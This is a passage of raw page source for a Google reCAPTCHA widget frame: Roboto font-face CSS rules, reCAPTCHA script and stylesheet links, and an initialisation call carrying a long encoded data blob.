  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KMHxt_Og1xst_uVzZl89Sg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KMHxt_Og1xst_uVzZl89Sg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KMHxt_Og1xst_uVzZl89Sg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrfCj8OdWcO4ZT3CvMONw7FFw7/[base64]/CrsKCUMOnb8OiLsKoA8OHwqlOPwvDlcOqDHDDocKbw78cK8OLw61Mwq/[base64]/ChU9fw6Uqw7rDuSE9wpkIw6rCo8KJQEjDiAh1d8OnQ8KswqnCr8OCUgUcOMOAw5rCni3DrMKUw4nDuMOaQ8KsGxYaWSwNw4DCuntYw7vDg8KGwqFOwr8dwp7CrD3Cj8O/[base64]/Cq8KDw7TCgsO9R8Odw7gYwonCiMK/InUPUzIrGcKXwqXCoVHDnlTCixEswo0pwrjClsOoO8KFGAHDkn8Lb8ODwrDCtUxLVGktwrjCvwh3w5N0UW3DhjbCnXE5M8Kaw4HDv8K3w7o5DmDDoMOBwrrCksO/AsOresO/f8Kyw7fDkFTDrzrDscOxJcKQLA3CgCl2IMOpwp8jEMOPwqssE8KOw5pOwpBYKMOuwqDDs8KpSTcPw4DDlsKvDB3Dh1XCrsO0ETXDviJWLVZZw7nCnX/DjiTDuQ83R1/DkhrChExqXCwjw5TDkMOEbmPDrV5ZMQJye8ObwpfDs1pvw403w7scw6U7wrLCj8KZKiPDqsKPwos6wqfCtxQhw5VqN20mTE7CjkTCl2YRw40ScsKuKhosw4jCn8O0wo/Djgk7CsOhw6FDdEUDwrfCucKRw7nDncOiw4TCvcOGw6nDjcKtZjxEwp/[base64]/QT/[base64]/[base64]/Dl8Kvw7HDogJYw7VhR8KzAMKSM8OJwrHCssKPTMKUwpleJHZXB8KzHcOdw5o9wpR5S8Klwo4NWjt8w7tRYMKGwpwcw7vDh21PYwfDu8OBwqPCl8OmH3TCpsOmwpA5wpEvw79SG8O1d2NiL8KdY8KqA8KHJQTCrzI0w7zDn0dQw6JGwp4/w5TClWENNcO8wrrDjm80w4TCimPCksK7M0LDl8OlP3t+YGkEDMKQw6TDrHzCuMOjw5TDsmPCmsONSzXDqitCwrpnw5FlwpjCm8K3wqARBsKhFg7CtB3CjzrCuEfDq3M7w7nDl8KgICBJw4U/TsOLwo0kY8O/ZVxZQcKtK8OfWsOjwobDnGLCrHYdCcOzGRXCpcKGwqvDqmp/[base64]/TsOlcMOEDsOFCC4Fw7EYwrpmw5/DhU/DshLCoMOvwqnCr8KjHsKIw63CtTXCk8KbesORYhQ9JCMBGMKpwoLCmwQ+w5HCmxPCgFfCghlXwpLDq8KWwq00FlMJw57Cj0PDvMKoKAYSw4ZdJcK5w4Auwopdw7/DlXfDomdww7ANwrEyw5vDocOFw7LDucKuw7F6McOTw4vDhjjDvsODClbDvyvDqMOGHx3DjsKXPyLDn8O1wo8IURcpwq/DqTIQUMOsXMOawqzClwbCv8Kyd8Otwr3DniQ9LRDChRnDiMKbwrB6wojCt8OtwqDDmyTDhcOGw7jCuBURwo/CkSfDrsOQLycQOxjDtcKWUjfDq8KRwp8Nw43CtmY3w4t+w4rClA3CrMOZw6zCqsO7DcOFGsOddMOdC8OHw7xkTcO9w6bDtnRpc8KWP8OHRMKVN8KJIQnCuMK0wpUlUEnDlCrCjMOqw6jClDwFwqRQwoDDp0LCoWBGwpbDisK8w5/Ch0tYw7VhGsOnE8ORwpwGcMKSKBgYw4XCol/DjcKiwpZnNMKIC3gfwoQWw6cUDTzCow8Wwoliw7l4w5bCo3jCqXBEwovCkywMM17ChV9lwrPCq2jDpkzDrsKxTlEDw43CiCHDqxLDkMKcw7bCjsKBw79swoFHPjLDtnhgw7jCp8K1L8KOwrTClsKKwrkVXMKYEMK5w7Zhw4QnTBINQxvDtsOnw47DtwfChD/DkxTDkWk5Z18ZSQLCs8K/SE0mw6XDv8KpwrlnPMO2wq1LaxzCo0Unw5jCsMOWw5bDjnwtQEDCol14w64NE8KGwr3CsjDDnMOww6gawpw8w51qw7Qiwp/[base64]/UMONAz7CqcOVwp5LwqEyw5zDjiDDrlFwwpw3OTnClRcVHsOgwprDmlhbw5nCgMOGTm4Hw4fCmcOCw43DnsOEcgILwognwo7DtiV7YUjDlUbCq8KXwrPCrjkIK8KhDMKRwrXDp1nDqWzCt8KRfV4Vw54/HVfCnMKSCMONwqrCsH/CuMKHwrERf1U5w5vDnMOSw6pgw5fDpzjDtSXDtB4uwqzDgMKow6nDpsKkw4zCjCg3w48/UMKYKDfChjvDp3kewoExP3QfCsKBwpRIAUwcSlbClSnCmsKLEsKaVEDComAzw5EZw6XCnk1Gw6URf0fCgsKhwrAyw5HDucO9fXY2wqTDjsKew5xwLMO+w7RWw7jDiMOPwqwqw7Row5zCmMOzLwfDqjTDs8O8MFd/w4JCODfCr8KEJcK/[base64]/w4YXXhfDocOvw4hpcsO/TgvDvAN+wpBQw4DDlcOQXcOZwpTCiMKdwqXChGx4w6PCusKWNW7CmMOgw6p8bcK/TS4CAMKQWsOpw67DnkYCHMOATsOmw6PCm0bCiMO4IsOdJC7Cm8K4fMKEw6ICGAQpb8KBG8O9w6HDqMKXwqswU8O0e8KZw6BTw6bCmsKHHmrCkgs4wqYyVVxiw4jDrgzCl8OocFplwqsBC1fDmsO7wrHChMOowo/[base64]/Co8KWwqJiwp7Do8K4w6d4FmPDuMKtwo9UwrJ2woHDrwsSw5sywqjDu3hiwoZiOHXCiMKqw6ZXAlgGw7DCgsOYGA1PKsK9w70hw6B6SzddZsOvwqhZPUNmHTAIwrZzZsOew69Cwo9vw7/CrsK3wp19BsKfFV/[base64]/Dr37DmmQDIy/DgMODSg3CjCrCtcK/HgLCncKlw6rCpsKuDUloEkpyP8K2w6ECAhXChXxRw5LDgUdXw7oowpvDscOxAMO4w47DrsOxA3HCpMOeB8KLw6d3wqvDmcKvFmbDmFMPw4XDimocSsKlQExjw5TCpcOHw5LDjsO1DXXCvjUmK8OpKsK/acOYwpBtBSzCocKMw7TDucOtwqbClMKJwrVbE8K5w5LDosO6fgDDocKIfcO0w696wprCpcK6wpdiF8OTQ8KlwqAswpbCucKASkvDssKbw5LCsntFwqspT8K4wpxDXzHDrsKMGhd9w6jDgkM7wrvCpU/[base64]/CqUTDlsKgw7EYbEPCmiRGw4jCjnfDmsKwScKoIcKOR2XDmsKeCl3Cmkg1bcOuDsO/w41iw6ceKXJgw4p0wqwqFsOgTMKCwqt0ScOow6PCn8O7JSRdw6Fww4DDrzQmw4fDv8K3TCLDgcKawp4lPcOuCsKmwoXDicO2KsOZUS51wo8zB8KSIMOpw6TDm1p9w5lQGDhBwojDrcKGcMKnwpwbw4HDssOywoLCngpdNcKoRcO/P0HDu1vCscOswqPDo8K+w67Ds8OnHFJ7wptkVghDRMOBVH3CgcOnd8KDT8OBw5DCgHfCgyRuwoV2w65HwrvDq01SF8OMwojDkFBgw5BBGsKowpjCm8Omw7R5S8KiJiJXwr/Co8K3fcK+fsKmHMKvwqUXw4vDiTwEwoVxAx4GwpTDrsOzw57DhVtFeMKHw6TCrMKWPcOXAcOQAyEmw71Iw5DCncK2w47ChcO1I8Ovw4FgwqUOYMKhwpvCk2dGY8OaBsOewq54F1zDh1HDu3XDhlPDssKZw7pkw6XDh8O7w7FJMC/ComDDnRVjw7IpXGPDlHTCg8K6w4JcHUIJw6/CosKuwoPChMORFiskw4ITwqd9Pz5KS8KVUEnDo8OkwqzCv8KkwqXCkcOrworCi2jCicO0ED3CqCkWGhdAwq/[base64]/CkWVIwrl4w6AiBsOXM8OAwpEtwoVgwrVzw51pY1fDtDHCqC/DpFNBw47DrsKHfsOYw5DDm8KOwr3DqMOIwoHDkMKqw7LDn8O6EEd8XmRVwpjCsDpkJ8KDH8OsBsOGwpo3woTDuD1hwokvwpt1wrZGfkwrw51RWjIUR8KQPcO2YXAlwr7Ct8Otw4rDk00KfsOPdALCgsOiT8KxQFvCjsOYwqQiJMOYXsKgw7oxfsORdsKRwrU/w41jwpLCi8OlwoLCtxnDucK1w71yIsKRHMKjYMK3EkzDs8OiYjMSSjEPw6JnwpfDv8KlwrQ5w4DCjkRww7XCvcOFwr7DpsOHwqTDncKhF8K6OMKOenA4fcO/O8KjAMK7w7MfwoVVdwwsXMKxw5ALU8Omwr7Dh8OXw6cpPy/DvcOlEMO0wq7Dnl3DhXAuwrI8wrRCwp8TB8OeS8KWw7QaYHHDsWzCpW3DhcO3VDtAcRo1w47DglpPBMKFwo96wrgvwp/Di0nDjMOzKcKfGcKKK8OVwrotwps0e0QcPmYmwpwKw5QEw6UlTCfDl8K0U8Olw4pQwqXCksKhwqnCnmNEw6bCocK/IcK2wqHDs8KtB1fCkFDCssKOwrXDt8KYTcOpHyjCmcKIwqzDuhjCu8OfPU3CvsK4VGUaw7cUw4fCkW/Dq0bClMKow7IwV17Dmn3DmMKPQcO2XcOKdcO9aXPDjCdhw4ECJcOsRyxReVdPwrDDhcOFC0HDhsK9w77DnsKQBkIRamnDu8KzHcKCaDEDLHlswqHCixtywrbDhMOZCgk4wpPDq8Kjwrtew6AEw4fCpGVqw6IhNzRQw4/DhsKpwonCo0PDuA5bdMOre8OpwqzDg8Kww6YLO0hjSlkSV8OhRsKIF8OwDVjCrMKqQcK7MsKCwqDCgATCkBBsRGEywo3Dq8O3NlPClcKYImjCjMKRdQvDoA7ChVHDtDHCvMK9wp0vw6TCilJkcWPDrcO/[base64]/w7TCmsKwKMOzCsK8wrBZRUbCl8K4AMKaRsKkEl0AwqtAw7wGasOZwo7DscOswrwiH8K/[base64]/CoTzDhTrCjsOhbxjCqcKNLcOiwrTDoVDDh8K+wpFIecKvwrIMVsOqXcKdwqQuLMKAw4HDncORWhbCvCzDmkBrw7YVf2Q9IEHDjyDCu8KtG3x/w5cVw4t9w4jDpcK9woo1KMKbwrBdw6sGwqvCnRPDon3CnsKdw5fDkQjCq8OqwpDCry3Cu8Oha8KTMBzCuT/Cj37DhMOmd2lVwpjCqsO8w7AfCxVQwpzCqCTDjsK8IRnCocOZw7XCmsKswrbCg8KjwpAXwqLCgR/CmSDCqFXDs8KkaR7Dp8KLP8OacsOVLlFXw7zCkmbDnwpQw43CjcO2wpMLM8K9KgNyAcKqwoUwwqXCuMKJHcKUZiRQwonDjknDj3wNMw/DssOBw4phw4R3wrbCjGvClcK9YcOMw7wXN8OjIMKtw7/[base64]/CuVZkVQXDn8OsWMO8wr7DgsKvw6jClsKcw4nClRdSwo9EX8KkSsOCw5HCokszwpoJR8KCEsOCw6LDpsOVwoxTJcKSwq4UI8O9ewlHwpHCjMOiwpTDtDc4UV40TsKpwqDDnzhfwqFDYMOtwp1CacKDw5TCpk1mwokTwqxWwpwOwrXCt2fCrMKnBwvCiWrDmcO9Om/CjMKxah3Ci8OwV1sIw7bCnGrCosObXsK9UE/[base64]/w79BwoIuw6PCnUPDuCtrGMOiwrfCjMOMBApkesKew7tSw7vDombDvMKhEWJIwosNwrl5VcKbQB5WT8O/[base64]/Ciip/TsKDcFbDj8KVwojCrHEBfsOJY8Kpwo9IwrLDtcOcO2MbwrnCp8OPwrgjcD3CvsKvw49+wpHCjsOKPcOzUyN1w7zCu8OXw7dbwpnCm2XDhBwVKMKJwqo/[base64]/[base64]/w6nCsGBoLMKbbAvDhktwHQLCvCPDpMOaw4rCuMOPwofDhwjCnX4jXMOmworChsO2Z8KpwqNOwo/Dq8K3woJ7wrJFw4F8JMOhwrFhaMO7wpMXw4dKZsKvwr5Lw6XDkFFvwqjDkcKSXl3CnQFmBTzCn8OlbcOOw4/CvMOmwpdBK2HCp8OQwprCscO/[base64]/[base64]/w5jDvMKFQsOSwp5YKgo5w456PSttw4cXNMOQGlkzwqHDsMK6wrU3UMObZsO9w6rCm8KDwrV0wp3DicK4JMK2wo7Di13Cshs7NcOGMTvCvVbClFsCZXHCo8K0wpYXw4dcccOUVSXCjsOtw4XDr8ODQ1/[base64]/DvcODVRAzw4BFwqZ9wpvCk07Dl8OHw580SMOwL8OWMMKSQ8OsccKAZ8KnEMOswqUYwoonwpQDw5xjWcKMdxnCvsKEbDM5XBQ9DMOXe8KFHMKuwrNzQG3Cim3CukXDkcOow7BSejvDvcKNwoPCusOywrXCvcKNw7J9UsK/IRVMwrnCmMOtSynCr1p3RcKYPWXDlMK6wqRDN8KKwo1mw5TDmsOYGzAXw4PCmcKJJ1tzw7bDhAHDhmDDvMOHFsODCzE1w73DjjvCqhrCuTNIw4F4GsO+wo3DsT9DwpNkwqg1a8O0wph/NTTCvSbDmcOhw40Fc8KAw5pbwrVmwr1Bw7hawqAVw7zCk8KLKFLClWNiw4sFwqTDhQDDjw93w7V6w71Zw7l1w53DuD85NsKvH8Ouwr7Cr8OMw60+wq/DmcOlw5DDtmE5wpMUw43DlX7CpF3DhHTCkl7CtMKxw5XDl8KIGHRtwr54wrrDh3TDkcKDwr7DjkZqJ2zDisOeaktSLMKubSoqwqbDlCzCocOdGmjCuMOhK8OIw6LCrcOvw4/Dm8KDwrTChGhJwqQjAsKFw40ewq9kwoHCvQzDjMO1WBvChcKUXUvDh8ONU3xPDsOPF8KUwo/CpcK2w4TDm1kxdVDDtcKBwrJkwo/DuHLCucKzwrHCo8O9wrU+w7fDocKLdwbDlwVHNBXDoX1Tw5YCM23Dk2jCkMKWVBfDgsKrwrJJMQxRKsOWC8Krwo7DssKdwoXDo3gyS0zCq8OHJMKbwoNoZGXDnMKBwrTDv0EqWwnCvsOjc8KrwqvCvnFtwo5EwrjCnsOhKsOyw5vDmU3ClD4jw4nDpApRwrHDoMKrw7/Cq8KQW8OjwrDCr2bClFTCpkF0wp7DkFnClcK2DHweYsOQw5zDvgB8NTnDtcOrD8Kywo3DsgbDh8KyEsO0A0ZLc8OVecKnbCUUaMOUIMK6wofChsKOwq3DixECw4ZYw6/DgMO9PsKNc8KiMMOZPcOkYsOow6jDtTzDkXTDsi09AsKuw47DgMOwwprDicKUYMOhwqTDokARMmnCvT/[base64]/[base64]/Ch8Kcw7bCr8O5EHJ+ZMKJPlYkwplEQsK9ecO9VMKIwrNlw4bDv8Kfw7tQw6dpZsORw4rCtlnDkRIiw5HCmcO+J8Kdwr5yEkPCjULCuMKVBsKtPcKTCFzCtXBgOcKbw4/CgsOqwqhvw7rClsK4BMOmYUBdXcO9HQxIGXjCj8KTwocxwrrDsl/Dv8OZaMO3w7oEe8Oow47CnsKbGxnDvEbChcKEQcO2w4/ClDfCqg8yIMONdMKNw53CtmPCh8KdwrfDvcK4wr9WWzPDh8OEQWkeSsO6woAiw7gyw7LChFhcwqN6wpLCvQw0XmU+GnDCnMKxXsK7Z14Dw5RAVMOhwqwMT8KowrUXw6/DkkUEZ8KmC3IyFsKcbnbCqXzChsOHRgnDkRYGwplNbR8ew5LDgTnCskl3Ck0Ew5HCiB5uwohWwrZTw7dgHcKYw6LDknrDsMOYw67DnMOsw5JkJcOaw7MKw4Mgw4UtWMOUZ8OUw4PDh8K/w5vDn2PCrsOWw7bDi8Kfw6t6VnEVwpjCoVPDu8KsIWN0QsKuEFJOwr3DtsOIw6PCjwRGw4dlw5p+wp/Cu8KmDlVyw77DqcOXBMOWw40aezXCmcOwTDQww61nWcOvwrLDhH/CrmbCmcOgMWjDoMK7w4vDtMO/[base64]/CkRFgRjRnazzCh1vDknvDo0jDo2FpYRQ3U8KNA3nCokbCh2HDlMKFw5/DjsO/[base64]/DosKKASJgwpbDlsOLwpTDrMOBw5B5w4zCssO0w7DDsMKjEGxRw5pyQsOpworDj0rDjMOhw6h6wqRJHcOwIsKWcmXDrMKKwp3DtWY7cyw/w4MqcsOpw7/Cp8KnS2h7w4MUIsOEUXjDocKZwqpeH8O+e37DjcKPJsKFKVkBcsK7FiE3WggvwqzDiMOcLcKOw40HVCTCiUPCvMKTUBs4wq0iGcK+BSjDrcO0eUJBw6DDs8K0DG5yG8Kbwp1yNyVACMK9ZGPCpFTDkRZNWl/DgyAiw59owrgjdwQKWH3DtMOQwpNOQMOgLilJCsKHJGlJwpFWwoDDgnoCXFLDql7DmsK9D8KAwoHCgkJpT8Oiwop9cMKjP3vDnXopY3MEJALDssOrwoDCpMKhwrLDi8OaU8KdUldHw7HCnGxow4gbacKET37Cq8K3wojCp8O8w4zDscOON8OJGsO2w5/DhnPCosKew5dJS01ywq7DmcOSVMO9aMKOEsKXwp4/Dm5CQhxsE0HDmiHDqVfCq8Kvw6HCh0/DvsO+XsKGfcO2az4/w61PPHcWw5MawqPCk8Klwr1rWAHDv8OvwpvDj2DDscO6w7kSSMOvw5h1G8OkOifCjSMZwp4kYB/[base64]/[base64]/[base64]/[base64]/CjsOswqpYw40WehkuHcKww4Bqw64JwoXCuQJpw4TCp3lGwpHCmjBuCg8sbhdRYhxuw5w3ccKTfMKwBzrDu0bDm8Kkw7UKHTPDh2xdwp3CnMKcwpbCqMKEw7/Dp8Ozw7Rdwq7CnRDDgMKxEcOUw5xrwo1AwrhWAMO4FmrDpxkpwp/Cq8OWFm7CnzofwpsDMMKkw7LDvkHDssKKTFzCucKfRW/DqMOXEDPCliPDoWgMV8Ksw4N7w6nDjS/[base64]/CkcO1wpXCvQXDsXPCvsOMMsOSwp0QacKQVMKlNQPDhcOVwoXDpmJVwrrDr8KHXGDDpsK1wo3DmyvDjcKueUUYw5YDCMKMwos2w7/DpSHCgBU9YcOHwqoFIsKhQ27CrnRrw4rCoMKtP8K3w7fCkg7DvcOpOgTCtA/[base64]/Cs2/[base64]/w7vDlgPDmV3Dr3zCngQSw7ljJhLDrUjCnsK3w59oeDbDpcKUeQI6wpPDsMKkw7rDlDRhbcKgwqpxw7Q3IMOXJsO3HMKrwoA9ZMOHDMKCZcOjwozCoMKIRAkiUTA3Ag9hwrVEwobDgcKyR8OGTQfDpMKEekoUQcOGGsO+w7TChMK9UDhSw6DCmA/DqHHCgMOjwoTCszlnw7Q/[base64]/Du8OrJD9ZAcO9QDTCrmPCnMOVwqFowoY6wpsZw5HDtMOyw7/Cmn/DrAnDk8K6b8KVPQh5U0DDvDrDscKuPnJ4YylzAWbCrDRtcUgNw5jClcKIAMKUQC0/w6TDiFTDihXDo8OKw7jCljQIasOowpMrWMKMBSPCpVXCssKvwotnwq3DiijCp8KJbl0Gw6HDpMO5ecOVFsOWw4HDjAnChzMyVRzDvsOhw6HDi8O1QXDDkcK4wozDslUDGm/CtsK8KMK2MDTDvcOqUsKSL1/[base64]/CtwwWfE3ChGQpIcKLSXMjKV5bfTpTA8OEw5fCisKFw61Uw58KfsK4OsOOwohRwqPDp8K+MwMlFSbDmsOgw7p/Q8OmwpjChGBQw4LDhz/CicKUC8KKwrxFAU9pciRYwpx0ew3DisKKJ8OtKsKzaMKzw6zDlsO/dX5/PzPChsOGYV/[base64]/wr/[base64]/ZB3Dr8OgCMKqwq9+w6NZdTvCg8ORwo3CkMOiwrrCv8Oow5DDh8OGwo3Di8KVUcOiKSbDtkDCrMKRWcOSwrokRwkXSjPDujNhcGfCpm59wq8nPk9/MsOew4LDisOcw63ClTfDiyHCoGMkH8OTJ8Kdw5paJFfDmQ5bw7YpwrLCqGQzw7nCoDbCjGc/[base64]/DiG/CvUxmwqwfw6rDq3cMwpsrw6XClFTCqxpWIX9BFyhvwq3CtMObKMKbRT8LO8OEwoHCl8Oow4jCscOYwq8KIj/CkyAHw4VWRMOCwp/Dsk/DjcKiw4QBw4/CkMKJdxHCocKJw7TDh2A6PGDCl8OHwpJHGn5ocsKKwpHCscONF1ppwrDCs8K5w73CuMKwwqc+B8OpbcOzw50Kw5fDuWJrFTpEM8OeaSbCmsOUck1Sw6zCncKHw4lzex7Crj/CisO7O8K4WAbCjDJHw4YoMk7Dj8ONVcKqM0dbRMKiCVd/wocew6DCrMO5YxLCg3Rnw6nDgsORwroZwpnCq8OcwqvDl2TDogVvwoHCpcO0wqhIGHtHw6B2w5oXwqHCoTJ1ZkbDhgbDsW1pfCI1bsOSans3wqlBXT5zYQ/[base64]/[base64]/[base64]/DtFY/w4DCpEPCg8KRXMK0wo40wo8iXSMJbSlkw43Dkj5Uw6nCmhjCiydDbSzCtcOARGzCt8ORZ8OTwpAHwofCtWVJwqgcw616w4DCr8OFV3LCksKZw53DsRnDvcOZw7jDoMKqYsKPw5XCrhQTN8OWw7R4GGohwobDgTfDm3QEF1jCuwTDoG1dMMOcKTQUwqg/w7t7wpbChyLDtALCo8ODe0Z/asOweU/[base64]/DkGnCksOZWcONw54dw7xdXUPChlzCmBBNTUHCgWPDh8OBHzjCjQVPw6LCnMKQwqfCjDM6w6ZDIxLCshEDwo3DvcOvJMKrZXw2WkHCug3DqMO/[base64]/d3cqBMKWw4DCnQsRKBJ2HMKtwpvCrcOtwrDCnsKATMO8w4HDjMKbUHPDmMOew7vDhMKvwo9LZMOZwprCgTLDkDzCmMKGw5bDom3DtVQJGlo6w4kaNcO8JMObw6Ftw45ow6vDusO2wr8ew5HDrB8nwqsfUsKNGDXDlXtRw4dFwrZbSh/DqCYTwoIzYMO3wqUHFsOfwoJLw5l5asOGeVseK8K9MMK8ZmQxw647TSXDgMONJcKbw73CiCjDvmLCg8Omw6nDiBhAasO7w6vChMKSbcOswoMtwp3DusO5RMKcSsO/[base64]/[base64]/[base64]/Dv8Kiwq3CqjTDs3YOw5MyB8KlwrjDhhnCq8KPRMKsdBnDqcO9UkQhwr7DnMO/Gl7DhCEuwpDCjF95NShgP2E7wqM4dWh2w6zCngpVK2DDgVLCgcONwqFgw5bCkMO2B8O0wrA+wobClzhAwpHDhm7CtxNxw6w7w4BHT8O7ccO+H8OOwox+wo/[base64]/DtmYQw5dnw7HCs2zCs8OBwp7CqMKKclgnKsK7dV1pwpHDvcK8aX4yw6oaw6jDvcKCa0AGW8OIwqMJL8KtPnYjw5LDtcOZwrBcQcKnTcKVwqU7w5kHZ8Ogw69uw5/ClMOSPUbCvMKNw658wqhDw7/Cp8KiCFNFOcOtWMO0FU/DgV7DnMKpwqodwoRIwpLCnUISb3DCj8KTwqTDpcKnwr/Crj5sP0ccw5I2w6zCvGBHA2HCtGLDvcOSw5/DtTDCncK3U2DCiMO8HxTDh8Ohw4oEecOaw4nCnUnDt8OgE8KRPsO1wqTDjA3CvcKORMOfw5jDjxAVw6RKasKLwq/Dhhkqw4cJwo7CuGjDlj8ywpHCgEnDnyACTcK2fjXDuld5BsOaCGUWW8KZTcKPFSzCtQ3ClMKAQ3IFw4dKwoJAH8K7w6nCrsOeS3/Cl8KLw5MCw7AywqhTcy/CgcKlwogIwr/DowXCpibCv8O0NcKpTiRBcjxPw7HDnBMqw4jDhMKKwoDCtwN2KkXCl8O4BsKuwpZAXyAhbcKgKsOhKwtETE/Dk8O4Ol5fwoYCw6F5OcKjw7bCqcO5LcO6wpkUYsOcw7/CukLDi008BQ0LDMOQw7tIw7lVaw4YwqbDkxTDjcO0NMOpYRHCqMKnw7kkw4E1QsOuMC/DgwfCl8Kfwq1SGcO6c0MvwoLCpsKrw4Yew4PDg8KqCsOmKB4MwpEyKy5VwoBzw6fClhXDn3DCuMK+wrvCocKSUDTCn8KHQk0XwrvCpCtQwqRkX3Blw4jDg8KRw7HDncKSVMKlwprDg8ORT8OjdMOOEcOOwrQsUMOAMsKIUcOjPHzClVjConLCsMO6FjXCgsKHVn/DtMO5FMKiDc